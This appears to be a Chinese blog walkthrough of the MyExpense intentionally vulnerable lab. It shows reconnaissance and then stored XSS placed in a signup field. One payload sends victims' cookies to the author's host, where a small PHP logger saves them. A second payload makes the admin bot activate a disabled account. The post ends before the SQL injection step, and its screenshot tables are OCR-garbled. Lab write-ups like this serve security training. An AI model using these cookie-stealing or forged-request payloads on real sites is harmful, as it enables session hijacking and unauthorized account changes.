# Vulnhub-MyExpense: 1-Writeup(完)



Vicl1fe ● 于 2019-12-16 21:13:12 发布 ● 1189 ◆ 收藏
 分类专栏: vulnhub 文章标签: python 安全 信息安全 xss
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/qq\_41918771/article/details/103568860
 版权

# C

vulnhub 专栏收录该内容

11 篇文章 0 订阅 订阅专栏 个人博客地址

http://www.darkerbox.com

欢迎大家学习交流

靶机网址:

https://www.vulnhub.com/entry/myexpense-1,405/

靶机知识点:

- nmap
- xss stored
- dirb
- union sql injection

靶机ip 192.168.34.157 kali ip 192.168.34.80

## 靶机描述

MyExpense是一个故意存在漏洞的Web应用程序,它使您可以训练如何检测和利用不同的Web漏洞。与更传统的"挑战"应用程序(允许您训练单个特定漏洞)不同,MyExpense包含一组漏洞,您需要利用这些漏洞来实现整个方案。 情境

您是"Samuel Lamotte",而您刚被公司"Furtura Business Informatique"开除。不幸的是,由于您匆忙离开,您没有时间验证您的上一次商务旅行的费用报告,该报告仍为750欧元,对应于飞往您的最后一个客户的返程航班。

由于担心您的前雇主可能不想为您退还该费用报告,因此您决定入侵名为"MyExpense"的内部应用程序来管理员工费用 报告。

这样您就可以在汽车上,公司停车场中并且连接到内部Wi-Fi(出发后钥匙仍未更改)。该应用程序受用户名/密码验证保 护,您希望管理员尚未修改或删除您的访问权限。

您的凭据是: samuel / fzghn4lw

挑战完成后,该标志将在与您的(samuel)帐户连接时显示在应用程序上。

信息收集



访问80端口,



dirb http://192.168.34.157/



访问robots.txt

| 、又件止) 编辑(止)   查看(⊻)   历史(≤)   予签(也)   上具(⊥)   帮助(H)<br> |                 |
|---------------------------------------------------------|-----------------|
| 192.168.34.157/robots.txt × +                           |                 |
|                                                         | .157/robots.txt |
| User-agent: *<br>Disallow: /admin/admin.php             |                 |

有一个admin/admin.php。访问看看

| 文件(E) 编辑(E)    | 查看(V) 历史(S) 书       | 签(B) 工具(T) 帮助(H) | Ū.             |                           |                    |                     |          |           |        |        |                  |
|----------------|---------------------|------------------|----------------|---------------------------|--------------------|---------------------|----------|-----------|--------|--------|------------------|
| 👔 Futura Busin | ness Informatique X | +                |                |                           |                    |                     |          |           |        |        |                  |
| (←) → C'       | 企                   | i) 192.168.34    | .157/admin/adm | in.php                    |                    | 器 … ☆               |          | III\      | •      |        | 127G             |
|                |                     |                  |                |                           |                    |                     |          |           |        | ] 移动   | 设备上的书签           |
| F              | utura Busir         | Home             |                |                           |                    |                     |          | have an A |        |        | • <b>J</b> Login |
|                | Informatiq          | ue               |                |                           |                    |                     |          |           |        |        |                  |
|                |                     |                  |                |                           |                    |                     |          |           |        |        |                  |
|                | Users               |                  |                |                           |                    |                     |          |           |        |        |                  |
|                | Usernan             | ne Firstname     | Lastname       | Email address             | Role               | Last Connection     | Status   | Action    |        |        |                  |
| × 11           | rmasson             | Rodrigue         | Masson         | rmasson@futuraBl.fr       | Administrator      | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | vhoffmann           | Victorine        | Hoffmann       | vhoffmann@futuraBl.fr     | Collaborateur      | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
| 1/             | brenaud             | Bernadette       | Renaud         | brenaud@Irtechnologies.fr | Collaborator       | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | broy                | Baudouin         | Roy            | broy@futuraBl.fr          | Collaborator       | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | nthomas             | Ninette          | Thomas         | nthomas@futuraBl.fr       | Collaborator       | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | pgervais            | Placide          | Gervais        | pgervais@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
| XX             | placombe            | Philibert        | Lacombe        | placombe@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25 | Active   |           |        | 10     |                  |
|                | slamotte            | Samuel           | Lamotte        | slamotte@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25 | Inactive |           |        |        |                  |
|                | triou               | Thierry          | Riou           | triou@futuraBl.fr         | Collaborator       | 2019-12-16 12:57:25 | Active   |           |        | 1      |                  |
|                | afoulon             | Aristide         | Foulon         | afoulon@futuraBl.fr       | Financial approver | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | pbaudouin           | Paul             | Baudouin       | pbaudouin@futuraBl.fr     | Financial approver | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | mnguyen             | Maximilien       | Nguyen         | mnguyen@futuraBl.fr       | Manager            | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | mriviere            | Manon            | Riviere        | mriviere@futuraBl.fr      | Manager            | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                | rlefrancois         | Reynaud          | Lefrancois     | rlefrancois@futuraBl.fr   | Manager            | 2019-12-16 12:57:25 | Active   |           |        |        |                  |
|                |                     |                  |                |                           |                    |                     |          |           | .csdn. | net/qq | _419187          |

## 右上角有一个注册用户的链接,

| Futura Business                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| Informatique                                                                                                    | Don't have an Account ? +JLog |
| Sorry, the application is for internal use only. If you are a new collaborator but your account is inactive, please contact your manager or the Futura Business inder         Create an account         Username :         Paris         Email address :         Email address :         Eirstname : | matique Manager Team.         |

随便注册了一个,发现按钮不能点击,修改源码,删掉disabled后,注册用户。

| •••••           |           |                 |   |   |
|-----------------|-----------|-----------------|---|---|
| Site :          |           |                 |   |   |
| Paris           |           | ~               |   |   |
| Email address : |           |                 |   |   |
| 123456789@qq.co | om        |                 |   |   |
| Firstname :     |           |                 |   |   |
| 123456          |           |                 |   |   |
| Lastname :      |           |                 |   | / |
| 132456          |           |                 |   |   |
|                 | Sign up ! |                 | × |   |
|                 |           | https://blog.cs |   |   |



#### 会发现这个用户会显示在admin/admin.php

| Jsers       |            |          |                           |                    |                                                    |          |        |
|-------------|------------|----------|---------------------------|--------------------|----------------------------------------------------|----------|--------|
| Username    | Firstname  | Lastname | Email address             | Role               | Last Connection                                    | Status   | Action |
| rmasson     | Rodrigue   | Masson   | rmasson@futuraBl.fr       | Administrator      | 2019-12-16 12:57:25                                | Active   |        |
| vhoffmann   | Victorine  | Hoffmann | vhoffmann@futuraBl.fr     | Collaborateur      | 2019-12-16 12:57:25                                | Active   |        |
| 123456789 🛩 | 123456     | 132456   | 123456789@qq.com          | Collaborator       |                                                    | Inactive |        |
| brenaud     | Bernadette | Renaud   | brenaud@Irtechnologies.fr | Collaborator       | 2019-12-16 12:57:25                                | Active   |        |
| broy        | Baudouin   | Roy      | broy@futuraBl.fr          | Collaborator       | 2019-12-16 12:57:25                                | Active   |        |
| nthomas     | Ninette    | Thomas   | nthomas@futuraBl.fr       | Collaborator       | 2019-12-16 12:57:25                                | Active   |        |
| pgervais    | Placide    | Gervais  | pgervais@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25                                | Active   |        |
| placombe    | Philibert  | Lacombe  | placombe@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25                                | Active   |        |
| slamotte    | Krs晶启就是情   | 景黒ぬ主人公   | slamotte@futuraBl.fr      | Collaborator       | 2019 税2017 2019 2019 2019 2019 2019 2019 2019 2019 | Inactive |        |
| triou       | Thierry    | Riou     | triou@futuraBl.fr         | Collaborator       | 2019-12-16 12:57:25                                | Active   |        |
| afoulon     | Aristide   | Foulon   | afoulon@futuraBl.fr       | Financial approver | 2019-12-16 12:57:25                                | Active   |        |
| pbaudouin   | Paul       | Baudouin | pbaudouin@futuraBl.fr     | Financial approver | 2019-12-16 12:57:25                                | Active   | •      |
| mnguyen     | Maximilien | Nguyen   | mnguyen@futuraBl.fr       | Manager            | 2019-12-16 12:57:25 https://                       | Active   |        |

## 漏洞利用

这里第一个思路就是xss了。存储型xss。 我们的目标是激活那个账户。然后登录使用账号密码登录它。

自己构造xss语句和接收脚本

<script>document.write('<img src="http://192.168.34.80/1.php?cmd='+document.cookie+'" width=0 height=0 border=0
/>');</script>

```
<?php
$a = $_GET['cmd'];
file_put_contents("1.txt",$a."\n",FILE_APPEND);
?>
```

然后在注册页面插入payload。我插入到了firstname, 提交,

| Username :         |  |
|--------------------|--|
| 12345611           |  |
| Password :         |  |
| •••••              |  |
| Confirm Password : |  |
| •••••              |  |
| Site :             |  |
| Paris              |  |
| Email address :    |  |
| 12345611@qq.com    |  |
| Firstname :        |  |
| <script></script>  |  |

多了一个用户,并且firstname为空,说明我们语句执行成功了。

| Users     |            |          |                           |               |                     |              |        |  |  |  |  |  |
|-----------|------------|----------|---------------------------|---------------|---------------------|--------------|--------|--|--|--|--|--|
| Username  | Firstname  | Lastname | Email address             | Role          | Last Connection     | Status       | Action |  |  |  |  |  |
| rmasson   | Rodrigue   | Masson   | rmasson@futuraBl.fr       | Administrator | 2019-12-16 12:57:25 | Active       |        |  |  |  |  |  |
| vhoffmann | Victorine  | Hoffmann | vhoffmann@futuraBl.fr     | Collaborateur | 2019-12-16 12:57:25 | Active       |        |  |  |  |  |  |
| 12345611  |            | 123456   | 12345611@qq.com           | Collaborator  |                     | Inactive     |        |  |  |  |  |  |
| 123456789 | 123456     | 132456   | 123456789@qq.com          | Collaborator  |                     | Inactive     |        |  |  |  |  |  |
| brenaud   | Bernadette | Renaud   | brenaud@lrtechnologies.fr | Collaborator  | 2019-12-16 12:57:25 | Active       |        |  |  |  |  |  |
| broy      | Baudouin   | Roy      | broy@futuraBl.fr          | Collaborator  | 2019-12-16 12:57:25 | Active       |        |  |  |  |  |  |
|           |            |          |                           |               | 2010 10 10 10 57 05 | biog.csdii.i |        |  |  |  |  |  |

然后看下kali。



我现在尝试使用管理员的cookie: PHPSESSID=lq01sl79rjuqhfcgo9tsb3eek1,去激活samuel用户,点击激活按钮,抓包修改 cookie。

| 1 |          |           |         |                      |                    |                     |          |              | and the second second |
|---|----------|-----------|---------|----------------------|--------------------|---------------------|----------|--------------|-----------------------|
|   | placombe | Philibert | Lacombe | placombe@futuraBl.fr | Collaborator       | 2019-12-16 12:57:25 | Active   | 点击           |                       |
|   | slamotte | Samuel    | Lamotte | slamotte@futuraBl.fr | Collaborator       | 2019-12-16 12:57:25 | Inactive |              |                       |
|   | triou    | Thierry   | Riou    | triou@futuraBl.fr    | Collaborator       | 2019-12-16 12:57:25 | Active   | $\mathbf{N}$ |                       |
|   | afoulon  | Arietido  | Foulan  | afaulan@futuraBl fr  | Einancial approvor | 2040 42 42 42 57 25 | Activo   |              |                       |

| Forward Drop Intercept is on Action                                                        | Comment this item |
|--------------------------------------------------------------------------------------------|-------------------|
| Raw Params Headers Hex                                                                     |                   |
| GET /admin/admin.php?id=11&status=active HTTP/1.1                                          |                   |
| Host: 192.168.34.157                                                                       |                   |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rx:69.0) Gecko/20100101 Firefox/69.0 |                   |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9.*/*;q=0.8                    |                   |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               |                   |
| Accept-Encoding: gzip, deflate                                                             |                   |
| Connection: close                                                                          |                   |
| Referer: http://192.168.34.157/admin/admin.php                                             |                   |
| Cookie: PHPSESSID=Iq01sI79rjuqhfcgo9tsb3eek1                                               |                   |
| Upgrade-Insecure-Requests: 1                                                               |                   |
| https://blog.csdn                                                                          |                   |

发送,得到提示:作为一个管理员,在同一时间只能被认证一次,从这里可以看出,后台有脚本在跑这个页面,并且使用的管理员账号,从这里可以看出上面那个cookie是管理员cookie。



从下图可以看出,脚本在定时(每隔30s)访问admin/admin.php页面



既然我们不能使用cookie去激活那个账号,那我们就构造xss语句,让后台脚本自动访问该页面时,由管理员自己激活那个账号。点击那个激活按钮后看到提交参数id=11&status=active。所以构造payload如下:

<script>document.write('<img src="http://192.168.34.157/admin/admin.php?id=11&status=active"/>');</script>

| Username :                               |                                 |
|------------------------------------------|---------------------------------|
| 394681545                                |                                 |
| Password :                               |                                 |
| •••••                                    |                                 |
| Confirm Password :                       |                                 |
| •••••                                    |                                 |
| Site :                                   |                                 |
| Paris ~                                  |                                 |
| Email address :                          |                                 |
| 394681545@qq.com                         |                                 |
| Firstname :                              |                                 |
| dmin/admin.php?id=11&status=active"/>'); |                                 |
| Lastname :                               |                                 |
| 123123                                   |                                 |
| Sign up !                                | hime//stan sede action 140407   |
|                                          | nttps://piog.csdn.net/qq_419187 |

成功的变为了激活状态,思路没错。

-> C' 🏠

驟 … ☆

III\ 🗉 🔮

|     | Futu<br>Infc | ra Busines<br>ormatique | S <sub>Home</sub> |            |                           |                    |                     | Don'i    | i have an Accor |
|-----|--------------|-------------------------|-------------------|------------|---------------------------|--------------------|---------------------|----------|-----------------|
|     |              | Username                | Firstname         | Lastname   | Email address             | Role               | Last Connection     | Status   | Action          |
|     |              | rmasson                 | Rodrigue          | Masson     | rmasson@futuraBl.fr       | Administrator      | 2019-12-16 12:57:25 | Active   |                 |
|     |              | vhoffmann               | Victorine         | Hoffmann   | vhoffmann@futuraBl.fr     | Collaborateur      | 2019-12-16 12:57:25 | Active   |                 |
|     |              | 12345611                |                   | 123456     | 12345611@qq.com           | Collaborator       |                     | Inactive |                 |
| 11  |              | 123456789               | 123456            | 132456     | 123456789@qq.com          | Collaborator       |                     | Inactive |                 |
|     | 1            | 394681545               |                   | 123123     | 394681545@qq.com          | Collaborator       |                     | Inactive |                 |
| 1   |              | brenaud                 | Bernadette        | Renaud     | brenaud@Irtechnologies.fr | Collaborator       | 2019-12-16 12:57:25 | Active   |                 |
|     | 1            | broy                    | Baudouin          | Roy        | broy@futuraBl.fr          | Collaborator       | 2019-12-16 12:57:25 | Active   |                 |
|     |              | nthomas                 | Ninette           | Thomas     | nthomas@futuraBl.fr       | Collaborator       | 2019-12-16 12:57:25 | Active   |                 |
|     |              | pgervais                | Placide           | Gervais    | pgervais@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25 | Active   | /               |
| XI/ | 1            | placombe                | Philibert         | Lacombe    | placombe@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25 | Active   |                 |
|     | -7-          | slamotte                | Samuel            | Lamotte    | slamotte@futuraBl.fr      | Collaborator       | 2019-12-16 12:57:25 | Active   |                 |
|     |              | triou                   | Thierry           | Riou       | triou@futuraBl.fr         | Collaborator       | 2019-12-16 12:57:25 | Active   |                 |
|     |              | afoulon                 | Aristide          | Foulon     | afoulon@futuraBl.fr       | Financial approver | 2019-12-16 12:57:25 | Active   |                 |
|     |              | pbaudouin               | Paul              | Baudouin   | pbaudouin@futuraBl.fr     | Financial approver | 2019-12-16 12:57:25 | Active   |                 |
|     | 6            | mnguyen                 | Maximilien        | Nguyen     | mnguyen@futuraBl.fr       | Manager            | 2019-12-16 12:57:25 | Active   |                 |
|     |              | mriviere                | Manon             | Riviere    | mriviere@futuraBl.fr      | Manager            | 2019-12-16 12:57:25 | Active   |                 |
|     |              | rlefrancois             | Reynaud           | Lefrancois | rlefrancois@futuraBl.fr   | Manager            | 2019-12-16 12:57:25 | Active   |                 |
|     |              |                         |                   |            |                           |                    |                     |          |                 |

然后使用靶机描述里提供的密码:fzghn4lw和admin.php提供的用户名:slamotte登录。

#### slamotte:fzghn4lw

| <u>۵</u>                    | (i) 🗝 🎽   | 192.168.34.157/logi                                           | n.php                     |        | •••                 | ☆            |
|-----------------------------|-----------|---------------------------------------------------------------|---------------------------|--------|---------------------|--------------|
| tura Busines<br>nformatique | <b>πΟ</b> | 您想让 Firefox 保存这个<br>的登录信息吗?<br>slamotte<br>のののののの<br>の思示密码(出) | 个用于 http://192.168.34.157 |        |                     |              |
|                             |           | 保存( <u>S</u> )                                                | 不保存(D) 🗸                  | 1.     | <br>1/2             |              |
| Log in                      |           |                                                               |                           |        |                     |              |
|                             |           |                                                               | Username :<br>slamotte    |        |                     |              |
|                             |           |                                                               | Password :                |        |                     |              |
|                             |           |                                                               | *******                   |        | ĸ                   |              |
|                             |           |                                                               |                           | Log in |                     |              |
|                             | C.        |                                                               |                           |        | hos /blog.csdinnet/ | (qq_41918771 |

| Futu | ra Business<br>ormatique                                             | e Expense reports Lamuel Lan                                                                                                    | otte (slamotte | e) 🕒 |
|------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------|
|      | Last messages                                                        | Neccare                                                                                                    |                |      |
|      | Manon Riviere (Rennes)<br>Manager<br>2018-02-11 16:34:48             | Great ! Thank you.                                                                                                    |                |      |
